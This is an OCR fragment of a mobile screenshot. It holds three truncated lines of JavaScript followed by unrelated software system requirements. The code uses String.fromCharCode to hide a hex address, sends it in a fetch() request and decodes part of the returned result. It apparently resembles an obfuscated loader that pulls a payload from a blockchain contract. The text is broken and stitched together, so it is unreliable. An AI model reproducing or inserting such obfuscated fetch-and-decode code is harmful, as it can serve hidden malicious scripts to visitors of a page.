
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz, 2-core minimum
RAM:
Minimum 4 GB
Disk space:
64 GB for setup